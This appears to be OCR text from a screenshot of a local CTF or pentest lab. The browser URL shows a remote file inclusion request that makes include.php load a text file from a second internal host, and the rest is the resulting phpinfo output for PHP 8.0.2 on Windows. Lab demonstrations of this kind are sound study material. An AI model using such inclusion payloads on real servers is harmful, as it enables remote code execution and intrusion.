 不安全 http://demo01:6767/include.php?file=http://192.168.254.143:8001/1111.txt
JD 京东商城 推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头
PHP Version 8.0.2
php
System Windows NT LAPTOP-GLRPH5AL 10.0 build 26100 (Windows 10) AMD64
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--with-oci8-12c=c:
\php-snap-build\dep-aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-19=c:\php-snap-
build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path no value
Loaded Configuration File D:\cyberspace\web_tools\Website\phpstudy_pro\Extensions\php\php8.0.2nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,NTS,VS16
PHP Extension Build API20200930,NTS,VS16
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v4.0.2, Copyright (c) Zend Technologies
zend® engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value